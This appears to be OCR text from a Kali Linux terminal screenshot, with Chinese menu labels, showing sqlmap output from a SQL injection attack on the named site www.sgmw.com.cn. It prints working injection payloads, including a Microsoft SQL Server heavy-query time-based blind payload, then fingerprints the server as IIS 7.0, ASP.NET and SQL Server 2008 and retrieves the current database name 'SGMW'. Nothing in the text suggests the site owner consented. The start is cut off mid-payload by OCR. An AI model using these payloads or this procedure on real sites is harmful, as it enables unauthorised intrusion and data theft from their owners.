 root@tangchaolizi: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
HAR(97)+CHAR(113)+(SELECT (CASE WHEN (1929=1929) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(107)+CHAR(113))) AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: key=1% AND 6234=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7) AND '%'='
---
[22:33:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[22:33:40] [INFO] fetching current database
[22:33:40] [INFO] retrieved: SGMW
current database:    'SGMW'
[22:33:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
KALI LINUX
[22:33:40] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.sgmw.com.cn'
The quieter you become, the more you are able to hear.
[*] shutting down at 22:33:40
root@tangchaolizi:~#